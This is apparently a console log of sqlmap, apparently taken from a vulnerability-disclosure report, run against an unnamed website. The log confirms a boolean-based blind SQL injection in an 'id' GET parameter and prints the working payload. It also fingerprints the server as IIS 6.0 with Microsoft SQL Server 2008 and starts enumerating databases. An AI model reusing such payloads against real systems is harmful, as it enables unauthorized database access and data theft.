 {1.0-dev-nongit-20150729}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:35:28
[03:35:29] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:35:29] [INFO] testing connection to the target URL
[03:35:41] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=83' AND 5337=5337 AND 'qygl'='qygl
---
[03:35:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[03:35:41] [INFO] fetching database names
[03:35:41] [INFO] fetching number of databases
www.wooyun.org